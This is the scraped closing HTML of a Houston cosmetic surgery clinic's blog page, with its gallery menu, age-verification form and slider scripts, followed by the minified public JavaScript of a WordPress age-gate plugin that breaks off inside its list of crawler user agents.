Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/liposuction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-lift/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4222"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c x-always-active" tabindex="0" href="https://www.aesthetichouston.com/blog/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" href="https://www.aesthetichouston.com/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></div></div>
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
        
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

    
  </div> <!-- END .x-root -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/template" id="tmpl-age-gate">

  <div class="age-gate-wrapper"><div class="age-gate-loader"><svg version="1.1" class="age-gate-loading-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><path opacity="0.2" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/><path d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"><animateTransform attributeType="xml"
            attributeName="transform"
            type="rotate"
            from="0 20 20"
            to="360 20 20"
            dur="0.5s"
            repeatCount="indefinite"/></path></svg>    </div><div class="age-gate" role="dialog" aria-modal="true" aria-label="Verify you are over 18 years of age?"><form method="post" action="https://www.aesthetichouston.com/body" class="age-gate-form"><h1 class="age-gate-heading">Aesthetic Surgery Institute</h1><div class="age-gate-error" data-error-field="age_gate_failed"></div><ol class="age-gate-form-elements"><li class="age-gate-form-section"><label class="age-gate-label" for="age-gate-m">Month</label><input type="text" name="age_gate[m]" id="age-gate-m" class="age-gate-input" value=""  tabindex="1" placeholder="MM" required minlength="1" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off"></li><li class="age-gate-form-section"><label class="age-gate-label" for="age-gate-d">
    Day</label><input type="text" name="age_gate[d]" id="age-gate-d" class="age-gate-input" value=""  tabindex="1" placeholder="DD" required minlength="1" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off"></li><li class="age-gate-form-section"><label class="age-gate-label" for="age-gate-y">Year</label><input type="text" name="age_gate[y]" class="age-gate-input" id="age-gate-y" value="" placeholder="YYYY" tabindex="1" required minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off"></li></ol><div class="age-gate-error" data-error-field="age_gate_m"></div>  <div class="age-gate-error" data-error-field="age_gate_d"></div><div class="age-gate-error" data-error-field="age_gate_y"></div><div class="age-gate-error" data-error-field="date"></div><input tabindex="1" type="submit" value="Submit" class="age-gate-submit"><input type="hidden" name="age_gate[age]" value="TVRnPQ==" /><input type="hidden" name="action" value="age_gate_submit" /></form></div></div>

</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'd9bdb0558c',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.aesthetichouston.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.aesthetichouston.com/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.aesthetichouston.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='age-gate-js-extra'>
/* <![CDATA[ */
var age_gate_params = {"ajaxurl":"https:\/\/www.aesthetichouston.com\/wp-admin\/admin-ajax.php","settings":{"age":18,"type":"selected","bypass":"","restrict":"","title":false,"current_title":"Body Archives | Aesthetic Surgery Institute","screen":"category","ignore_logged":0,"rechallenge":1,"has_filter":false,"viewport":1,"anon":0,"transition":"","cookie_domain":false,"trap_focus":1,"trap_elements":""},"misc":{"i":123,"t":"category","qs":0},"errors":{"invalid":"Your input was invalid","failed":"You are not old enough to view this content","generic":"An error occurred, please try again","cookies":"Your browser does not support cookies, you may experience problems entering this site"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/js/age-gate-public.js?ver=2.18.4' id='age-gate-js'></script>
<script type='text/javascript' id='cornerstone-site-body-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"a[href*=\"#\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/js/site/cs.6f62d0f.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/js/age-gate-shortcode.js?ver=2.18.4' id='age-gate-sc-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6' defer async id='revmin-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.75"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/themes/pro/framework/dist/js/site/x.js?ver=5.1.5' id='x-site-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.aesthetichouston.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.aesthetichouston.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary":"Primary Menu","footer":"Footer Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/js/age-gate-public.js?ver=2.18.4
body_size: 9361
content:
!function(e){function t(o){if(r[o])return r[o].exports;var a=r[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var r={};t.m=e,t.c=r,t.d=function(e,r,o){t.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:o})},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/",t(t.s=13)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=window.age_gate_params||!1;if(!o){var a=document.querySelector("[data-age-gate-params]");o=JSON.parse(atob(a.dataset.ageGateParams))}t.age_gate_params=o},,,,,,,,,,,,,function(e,t,r){"use strict";r(14),r(15);var o=r(16),a=function(e){return e&&e.__esModule?e:{default:e}}(o);!function(e){e(function(){window.ag_customiser||(window.AgeGate=new a.default)})}(jQuery)},function(e,t){},function(e,t){},function(e,t,r){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,r,o){return r&&e(t.prototype,r),o&&e(t,o),t}}(),n=r(0),i=r(17),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(i),c=function(){function e(){o(this,e),this.settings=n.age_gate_params.settings,this.template=document.getElementById("tmpl-age-gate").innerHTML.trim().replace(/(?:\/\*)?<!\[CDATA\[(?:\*\/)?|(?:\/\*)?\]\]>(?:\*\/)?/g,""),this.cookieName=this.settings.cn||"age_gate",this.user_age=this.readCookie(this.cookieName),this.hasHooks="undefined"!=typeof ageGateHooks,this.originalMeta=null,this.init()}return a(e,[{key:"init",value:function(){this.isBot()||(n.age_gate_params.ajaxurl.match(/age-gate\/v1/)?(this.check_url=n.age_gate_params.ajaxurl+"check",this.filter_url=n.age_gate_params.ajaxurl+"filter",this.request_type="GET"):(this.check_url=this.filter_url=n.age_gate_params.ajaxurl,this.request_type="POST"),jQuery("body").on("click",'button[name="age_gate[confirm]"]',function(e){jQuery('input[name="confirm_action"]').val(e.target.classList.contains("age-gate-submit-yes")?1:0)}),jQuery("body").on("submit",".age-gate-form",this.formSubmission.bind(this)),this.shouldShow())}},{key:"shouldShow",value:function(){var e=this,t=!0;this.settings.anon&&this.user_age&&(t=!1),this.user_age>=this.settings.age&&(t=!1),this.settings.ignore_logged&&this.isLoggedIn()&&(t=!1),this.settings.inherit&&this.settings.inherit,"all"===this.settings.type&&this.settings.bypass&&(t=!1),"selected"!==this.settings.type||this.settings.restrict||(t=!1);var r={age:n.age_gate_params.settings.age,type:n.age_gate_params.settings.screen,bypass:n.age_gate_params.settings.bypass,restrict:n.age_gate_params.settings.restrict,anon:n.age_gate_params.settings.anon};if(this.hasHooks&&(t=ageGateHooks.applyFilters("age_gate_restricted",t,r)),this.settings.has_filter){var o={action:"age_gate_filters",id:n.age_gate_params.misc.i,type:n.age_gate_params.misc.t,extra:n.age_gate_params.extra||!1,show:t};n.age_gate_params.misc.qs&&(o.query=this.mapQuery()),jQuery.ajax({method:this.request_type,url:this.filter_url,data:o,dataType:"JSON",success:function(r){(t=r.show)&&e.show()}})}else t&&this.show()}},{key:"mapQuery",value:function(){return(arguments.length>0&&void 0!==arguments[0]&&arguments[0]||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return e=e.split("="),this[e[0]]=e[1],this}.bind({}))[0]}},{key:"show",value:function(){if(this.viewPort(),jQuery("html").addClass("age-gate-restricted age-gate-js"),jQuery("body").addClass("age-restriction"),jQuery(this.template).prependTo("body"),!this.settings.rechallenge&&this.readCookie("age_gate_failed")&&(this.removeForm(),jQuery('.age-gate-error[data-error-field="no-rechallenge"]').html('<p class="age-gate-error-message">'+n.age_gate_params.errors.failed+"</p>").addClass("has-error").show()),this.settings.title&&(this.pageTitle=document.title,document.title=this.settings.title),this.cookiesAllowed()||jQuery(".age-gate-form").prepend('<p class="error">'+n.age_gate_params.errors.cookies+"</p>"),this.triggerEvent("agegateshown"),this.settings.trap_focus){var e=[".age-gate-wrapper"];this.settings.trap_elements.split(",").forEach(function(t){document.querySelector(t)&&e.push(t)}),document.querySelector("#wpadminbar")&&e.push("#wpadminbar"),this.trap=s.createFocusTrap(e,{escapeDeactivates:!1}),this.trap.activate()}}},{key:"hide",value:function(){var e=this;n.age_gate_params.settings.transition?(jQuery(".age-gate-wrapper").on("transitionend",function(t){jQuery(window).scrollTop(0),jQuery("body").removeClass("age-restriction"),jQuery("html").removeClass("age-gate-restricted age-gate-js"),jQuery("body").removeClass("age-gate--error"),jQuery(".age-gate-wrapper").remove(),e.removeViewport()}),setTimeout(function(){(jQuery("body").hasClass("age-restriction")||jQuery("html").hasClass("age-gate-restricted"))&&(jQuery("body").removeClass("age-restriction"),jQuery("html").removeClass("age-gate-restricted age-gate-js"),jQuery("body").removeClass("age-gate--error"),jQuery(".age-gate-wrapper").remove(),e.removeViewport())},500),jQuery(".age-gate-wrapper").addClass("transition "+n.age_gate_params.settings.transition)):(jQuery(window).scrollTop(0),jQuery("body").removeClass("age-restriction"),jQuery("body").removeClass("age-gate--error"),jQuery("html").removeClass("age-gate-restricted age-gate-js"),jQuery(".age-gate-wrapper").remove(),this.removeViewport()),this.settings.trap_focus&&this.trap.deactivate()}},{key:"formSubmission",value:function(e){var t=this;e.preventDefault(),jQuery("body").addClass("age-gate-working");var r=jQuery(".age-gate-form").serialize()+"&_wp_http_referer="+window.location.pathname;jQuery.ajax({url:this.check_url,data:r,method:this.request_type,dataType:"JSON",success:function(e){if(jQuery("body").removeClass("age-gate-working"),"success"!==e.status)e.redirect?(t.settings.rechallenge||"error"!==e.status||e.set_cookie&&t.setCookie("age_gate_failed",1),window.location.href=e.redirect):(t.clearErrors(),jQuery("body").addClass("age-gate--error"),jQuery.each(e.messages,function(e,t){jQuery('.age-gate-error[data-error-field="'+e+'"]').html('<p class="age-gate-error-message">'+t+"</p>").addClass("has-error").show()}),e.message&&jQuery('.age-gate-error[data-error-field="no-rechallenge"]').html('<p class="age-gate-error-message">'+e.message+"</p>").addClass("has-error").show(),t.settings.rechallenge||"error"!==e.status||(e.set_cookie&&t.setCookie("age_gate_failed",1),t.removeForm()));else{if(t.hasHooks)var r=ageGateHooks.applyFilters("age_gate_set_cookie",e.set_cookie);else var r=e.set_cookie;if(r&&t.setCookie(t.cookieName,Math.floor(e.age),e.remember,e.timescale),t.settings.title&&t.pageTitle&&(document.title=t.pageTitle),t.triggerEvent("agegatepassed"),e.redirect)return void(window.location.href=e.redirect);t.hide()}}})}},{key:"createNewEvent",value:function(e){var t;return"function"==typeof Event?t=new Event(e):(t=document.createEvent("Event"),t.initEvent(e,!0,!0)),t}},{key:"triggerEvent",value:function(e){if(window.Event&&window.dispatchEvent){var t=this.createNewEvent(e);window.dispatchEvent(t)}else jQuery(document).trigger(e)}},{key:"clearErrors",value:function(){jQuery(".age-gate-error").html("").hide()}},{key:"removeForm",value:function(){jQuery(".age-gate-form").find(".age-gate-form-elements, .age-gate-remember-wrapper, input, button, .age-gate-challenge").remove()}},{key:"setCookie",value:function(e,t,r,o){var a="";if(r){var i=new Date;switch(o){case"hours":i.setTime(i.getTime()+60*r*60*1e3);break;case"minutes":i.setTime(i.getTime()+60*r*1e3);break;default:i.setTime(i.getTime()+24*r*60*60*1e3)}a="; expires="+i.toUTCString()}var s=n.age_gate_params.settings.cookie_domain;t=this.settings.anon?1:t,document.cookie=e+"="+t+a+";path=/"+(s?";domain="+s:"")}},{key:"isLoggedIn",value:function(){if(jQuery("body").hasClass("logged-in"))return!0}},{key:"readCookie",value:function(e){for(var t=e+"=",r=document.cookie.split(";"),o=0;o<r.length;o++){for(var a=r[o];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return null}},{key:"isBot",value:function(){return(n.age_gate_params.bots||[]).indexOf(navigator.userAgent)>-1||navigator.userAgent.match(/Googlebot\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \(Googlebot\)|APIs-Google|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|TurnitinBot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|seznambot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy.com|IstellaBot|DeuSu\/|betaBot|Cliqzbot\/|MojeekBot\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest.com.bot|electricmonk|GarlikCrawler|BingPreview\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|pingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\/|PaperLiBot|Digg Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb.iss.net\/crawler|BLP_bbot|BomboraBot|Buck\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\/|ScoutJet|(^| )sentry\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot.AraTurka.com|bot-pge.chlooe.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove.com|BLEXBot\/|DareBoost|ZuperlistBot\/|Miniflux\/|Feedspot|Diffbot\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|Seekport Crawler|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider.com|GroupHigh\/|theoldreader.com|AnyEvent|Uptimebot\.org|Nmap Scripting Engine|2ip.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google 